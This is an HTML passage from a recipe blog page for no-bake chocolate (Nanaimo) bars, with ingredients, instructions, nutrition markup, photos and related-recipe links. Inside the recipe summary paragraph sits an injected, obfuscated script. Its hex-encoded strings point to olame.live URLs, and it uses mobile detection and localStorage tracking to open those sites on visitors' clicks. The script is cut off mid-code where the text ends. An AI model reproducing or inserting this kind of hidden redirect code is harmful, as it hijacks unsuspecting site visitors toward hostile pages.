class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">19</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">312</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">24</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">brownies, chocolate, chocolate dessert, cookies, dessert, holiday dessert, nanaimo bars</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><div
class=easyrecipe data-rating=0><p>&nbsp;</p><div
class="item ERName">[b]Luscious No-Bake Chocolate Bars[/b]</div><div
class=ERClear></div><div
class=ERHead><span
class=xlate>Recipe Type</span>: <span
class=type>Cookies, Brownies and Bars/Dessert</span></div><div
class=ERHead>Cuisine: <span
class=cuisine>American</span></div><div
class=ERHead>Author: <span
class=author>Teresa Ambra from my mom; source: Florida Today Newspaper, circa mid 1960s</span></div><div
class=ERHead>Prep time: 30 mins</div><div
class=ERHead>Total time: 30 mins</div><div
class=ERHead>Serves: <span
class=yield>24</span></div><div
class="ERSummary summary">Delicious chocolate layered bar with a chocolate, graham cracker, coconut, chopped nuts layer on the bottom, a vanilla icing layer in the middle and melted chocolate chips on top. Very rich. Must keep refrigerated or bars will soften.</div><div
class=ERIngredients><div
class=ERIngredientsHeader>Ingredients</div><ul
class=ingredients>
<li
class=ingredient>½ cup unsalted butter</li>
<li
class=ingredient>1 tsp. vanilla</li>
<li
class=ingredient>¼ cup sugar</li>
<li
class=ingredient>1 egg, beaten</li>
<li
class=ingredient>5 tbsp. cocoa</li>
<li
class=ingredient>2 cups graham cracker crumbs</li>
<li
class=ingredient>½ cup chopped nuts</li>
<li
class=ingredient>1 cup coconut</li>
<li
class=ingredient>½ cup unsalted butter, softened (NOT MELTED)</li>
<li
class=ingredient>3 tbsp. milk</li>
<li
class=ingredient>2 tbsp. dry instant vanilla pudding mix</li>
<li
class=ingredient>2 cups powdered sugar</li>
<li
class=ingredient>1 cup chocolate chips</li>
<li
class=ingredient>4 tbsp. unsalted butter</li></ul></div><div
class=ERInstructions><div
class=ERInstructionsHeader>Instructions</div><div
class=instructions><ol>
<li
class=instruction>Heat butter, vanilla, 1/4 cup sugar, beaten egg and cocoa in small saucepan over medium heat.</li>
<li
class=instruction>Stir to mix. Remove from heat.</li>
<li
class=instruction>Add graham cracker crumbs, nuts and coconut.</li>
<li
class=instruction>Stir into above mixture.</li>
<li
class=instruction>Spread mixture into a greased 9&#215;13” glass baking dish.</li>
<li
class=instruction>Put dish in refrigerator to harden while making next layer.</li>
<li
class=instruction>Mix 1/2 cup softened butter, 3 tbsp. milk, vanilla pudding mix and powdered sugar.</li>
<li
class=instruction>Cream with mixer until fluffy.</li>
<li
class=instruction>Spread this icing layer on top of the refrigerated chocolate mixture.</li>
<li
class=instruction>Refrigerate 15 minutes.</li>
<li
class=instruction>Melt chocolate chips and butter over low heat.</li>
<li
class=instruction>Spread on cooled mixture above.</li>
<li
class=instruction>Refrigerate or freeze.</li>
<li
class=instruction>Will keep a week or two in the refrigerator. (If they last that long).</li></ol></div></div><div
class=ERNutrition></div><div><div
class=ERNotesHeader>Notes</div><div
class=ERNotes>These bars are very rich. You may want to cut in smaller pieces. [br][br]These bars must stay refrigerated because after a couple of hours they will start softening and lose their shape.</div></div></div><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_6987-2.jpg><img
loading=lazy decoding=async width=720 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_6987-2-720x1024.jpg alt="Luscious No Bake Chocolate Bars - Nanaimo Bars | Can't Stay Out of the Kitchen | this #dessert is sinfully rich &amp; so decadent. Every bite will have you drooling. It's the perfect #brownie to wow your family &amp; friends. #FathersDay #FathersDayDessert #Chocolate #cookie #ChocolateDessert #NanaimoBars #Canada #coconut #NoBakeDessert #LusciousNoBakeChocolateBars #holiday #HolidayDessert" class=wp-image-104331 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_6987-2-720x1024.jpg 720w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_6987-2-422x600.jpg 422w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_6987-2-150x213.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_6987-2-600x853.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_6987-2.jpg 750w" sizes="auto, (max-width: 720px) 100vw, 720px"></a></figure><p><strong>Seriously, you need to prepare yourself for a sugar high.</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7086-2.jpg><img
loading=lazy decoding=async width=750 height=914 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7086-2.jpg alt="Luscious No Bake Chocolate Bars - Nanaimo Bars | Can't Stay Out of the Kitchen | this #dessert is sinfully rich &amp; so decadent. Every bite will have you drooling. It's the perfect #brownie to wow your family &amp; friends. #FathersDay #FathersDayDessert #Chocolate #cookie #ChocolateDessert #NanaimoBars #Canada #coconut #NoBakeDessert #LusciousNoBakeChocolateBars #holiday #HolidayDessert" class=wp-image-104339 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7086-2.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7086-2-492x600.jpg 492w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7086-2-150x183.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7086-2-600x731.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>These chocolate bars are so addictive you won&#8217;t want to stop. But you better share!</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7070-2.jpg><img
loading=lazy decoding=async width=628 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7070-2-628x1024.jpg alt="Luscious No Bake Chocolate Bars - Nanaimo Bars | Can't Stay Out of the Kitchen | this #dessert is sinfully rich &amp; so decadent. Every bite will have you drooling. It's the perfect #brownie to wow your family &amp; friends. #FathersDay #FathersDayDessert #Chocolate #cookie #ChocolateDessert #NanaimoBars #Canada #coconut #NoBakeDessert #LusciousNoBakeChocolateBars #holiday #HolidayDessert" class=wp-image-104337 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7070-2-628x1024.jpg 628w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7070-2-368x600.jpg 368w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7070-2-150x244.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7070-2-600x978.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7070-2.jpg 750w" sizes="auto, (max-width: 628px) 100vw, 628px"></a></figure><p><strong>We love Luscious No Bake Chocolate Bars or <a
href=https://www.nytimes.com/2019/03/22/dining/nanaimo-bars.html target=_blank rel="nofollow noopener noreferrer">Nanaimo Bars</a> as some people call them. We think you will too!&nbsp;</strong><strong>Better take one last look because before you know it they will be going, going, G-O-N-E!!!</strong></p><h1 class="wp-block-heading"><span
style="color: #3366ff"><strong>You may also enjoy these delicious recipes!</strong></span></h1><p><a
title="chocolate layer bars" href=http://cantstayoutofthekitchen.com/2012/11/29/chocolate-layer-bars/ target=_blank rel="noopener noreferrer"><strong>Chocolate Layer Bars</strong></a></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Layer-Bars-Collage.jpg><img
loading=lazy decoding=async width=452 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Layer-Bars-Collage-452x1024.jpg alt="Chocolate Layer Bars | Can't Stay Out of the Kitchen | these #brownies are one of the most spectacular #desserts you'll ever eat. Made with #chocolatechips #creamcheese #almondextract and #walnuts. We love these and make them almost every year at #Christmas!" class=wp-image-59640 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Layer-Bars-Collage-452x1024.jpg 452w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Layer-Bars-Collage-265x600.jpg 265w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Layer-Bars-Collage-150x340.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Layer-Bars-Collage-600x1360.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Layer-Bars-Collage-678x1536.jpg 678w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Layer-Bars-Collage.jpg 750w" sizes="auto, (max-width: 452px) 100vw, 452px"></a></figure><p><a
title="chocolate pecan pie bars" href=http://cantstayoutofthekitchen.com/2013/03/05/chocolate-pecan-pie-bars/ target=_blank rel="noopener noreferrer"><strong>Chocolate Pecan Pie Bars</strong></a></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Pecan-Pie-Bars-Collage.jpg><img
loading=lazy decoding=async width=354 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Pecan-Pie-Bars-Collage-354x1024.jpg alt="Chocolate Pecan Pie Bars | Can't Stay Out of the Kitchen | these favorite #brownies taste like #pecanpie with #chocolate. They are absolutely divine! Perfect for #holiday parties, potlucks and backyard BBQs. #dessert" class=wp-image-78429 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Pecan-Pie-Bars-Collage-354x1024.jpg 354w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Pecan-Pie-Bars-Collage-207x600.jpg 207w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Pecan-Pie-Bars-Collage-150x434.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Pecan-Pie-Bars-Collage-600x1735.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Pecan-Pie-Bars-Collage-531x1536.jpg 531w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Pecan-Pie-Bars-Collage-708x2048.jpg 708w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Pecan-Pie-Bars-Collage.jpg 750w" sizes="auto, (max-width: 354px) 100vw, 354px"></a></figure><p><a
title="praline brookies" href=http://cantstayoutofthekitchen.com/2014/01/18/praline-brookies/ target=_blank rel="noopener noreferrer"><strong>Praline Brookies</strong></a></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Praline-Brookies-Collage-1.jpg><img
loading=lazy decoding=async width=354 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Praline-Brookies-Collage-1-354x1024.jpg alt="Praline Brookies | Can't Stay Out of the Kitchen | this outrageous #dessert has a #brownie layer, a #praline layer &amp; topped with a #MrsFields #chocolate chip #cookie dough layer. Utterly amazing!" class=wp-image-78541 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Praline-Brookies-Collage-1-354x1024.jpg 354w, https://cantstayoutofthekitchen.com/wp-content/uploads/Praline-Brookies-Collage-1-207x600.jpg 207w, https://cantstayoutofthekitchen.com/wp-content/uploads/Praline-Brookies-Collage-1-150x434.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Praline-Brookies-Collage-1-600x1735.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Praline-Brookies-Collage-1-531x1536.jpg 531w, https://cantstayoutofthekitchen.com/wp-content/uploads/Praline-Brookies-Collage-1-708x2048.jpg 708w, https://cantstayoutofthekitchen.com/wp-content/uploads/Praline-Brookies-Collage-1.jpg 750w" sizes="auto, (max-width: 354px) 100vw, 354px"></a></figure><div
id=recipe></div><div
id=wprm-recipe-container-137619 class=wprm-recipe-container data-recipe-id=137619 data-servings=24><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7070-2-500x500.jpg class="attachment-250x250 size-250x250" alt="Luscious No Bake Chocolate Bars - Nanaimo Bars | Can&#039;t Stay Out of the Kitchen | this #dessert is sinfully rich &amp; so decadent. Every bite will have you drooling. It&#039;s the perfect #brownie to wow your family &amp; friends. #FathersDay #FathersDayDessert #Chocolate #cookie #ChocolateDessert #NanaimoBars #Canada #coconut #NoBakeDessert #LusciousNoBakeChocolateBars #holiday #HolidayDessert" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7070-2-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7070-2-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Luscious-No-Bake-Chocolate-Bars-IMG_7070-2-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Luscious No Bake Chocolate Bars</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">Delicious chocolate layered bar with a chocolate, graham cracker, coconut, chopped nuts crust. A vanilla icing layer in the middle and melted chocolate chips on top. This dessert is sinfully rich and so decadent you won&#8217;t be able to stop drooling over them. Terrific for holidays, company, tailgating parties or potlucks. Also known as Nanaimo Bars from Nanaimo, Canada. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 